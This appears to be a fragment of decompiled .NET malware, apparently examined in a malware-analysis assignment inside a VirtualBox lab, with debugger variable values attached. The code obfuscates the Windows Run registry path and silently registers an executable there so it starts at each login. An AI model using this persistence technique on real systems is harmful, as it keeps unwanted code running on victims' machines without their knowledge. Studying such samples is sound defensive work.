 // Token: 0x0600000B RID: 11 RVA: 0x0000285C File Offset: 0x00000A5C
public static void set_coruep(string aipp, string path)
{
try
{
string text = "SOF_TWA_RE\\Mic_ros_oft\\Win_dows\\Cu_rr_ent_Ver_sion\\_Ru_n".Replace("_",
"");
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(text, true);
object value = registryKey.GetValue(DIRERRIF.pcwird + aipp);
if (value == null || value.ToString() != path)
{
registryKey.SetValue(DIRERRIF.pcwird + aipp, path);
}
}
catch
{
}
}
// Token: 0x0600000C RID: 12 RVA: 0x000028E8 File Offset: 0x00000AE8
public static string get_apriath()
{
return Path.GetDirectoryName(DIRERRIF.myepath) + "\\".ToString();
}
// Token: 0x04000008 RID: 8
public static string pcwird = "haijw_iv".Replace("_", "r");
Name Value
aipp "etsgVr"
path @"C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce556d55e07bf6b57e3e086e57e9c52552ac7f00adf4a7c9f99bbc21a5ac26c2\oleObject2.exe"
text @"SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
registryK... {HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run}
value null